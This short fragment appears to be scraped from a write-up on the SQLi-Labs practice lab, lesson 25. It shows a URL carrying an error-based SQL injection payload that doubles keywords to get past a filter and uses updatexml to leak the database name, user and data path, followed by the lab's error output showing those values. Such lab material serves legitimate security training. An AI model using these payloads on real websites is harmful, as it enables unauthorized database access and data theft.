 192.168.40.129/sqlilabs/Less-25/?id=1' aandnd updatexml(1,concat(0x7e,database(),0x7e,user(),0x7e,@@datadir),1)-- s
1
类 影视 游戏 学习 下载 各种杯 Less-3 Error Based- ...
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Program Files (x86)\phpstudy_pro\WWW\sqlilabs\Less-25\index.php on line 37
XPATH syntax error: '~security~root@localhost~C:\Prog'